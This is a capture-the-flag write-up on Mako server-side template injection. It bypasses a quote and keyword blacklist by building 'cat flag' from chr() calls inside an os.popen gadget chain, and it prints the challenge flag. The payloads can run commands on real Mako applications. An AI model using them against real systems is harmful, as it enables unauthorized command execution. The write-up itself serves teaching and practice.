
 shark-v2
shark-v2
Legend
Challenge Description
Shark with a twist.
Flag Proof
CTF{d40de1849fdcdc50b34e23b5acb874aabd8c106c43d837f1d42b12336a51dee0}
Summary
SSTI using Mako and bypassing blacklist
Details
This challenge had a blacklist. Not only were we not allowed to use certain words, but <, > and others were being escaped. We had to get creative.
I tried a bunch of things like getting the pageargs:
Payload: name=${pageargs}
And we got:
Hello {'data': 'world'}!
But that didn’t help out much. I then started searching online for some vulnerabilities in Mako. I found this:
${self.module.cache.util.os.system("id")}
${self.module.runtime.util.os.system("id")}
...
However, I could not use ' or " in my payload, as it got escaped. I remembered that Python has the function chr. I used this to my advantage and created the following payload:

(%2b is a plus sign, and we are building the words cat flag using chr())
${self.module.cache.util.os.popen(chr(99)%2bchr(97)%2bchr(116)%2bchr(32)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)).read()}
After sending this, we get the flag:
CTF{d40de1849fdcdc50b34e23b5acb874aabd8c106c43d837f1d42b12336a51dee0}
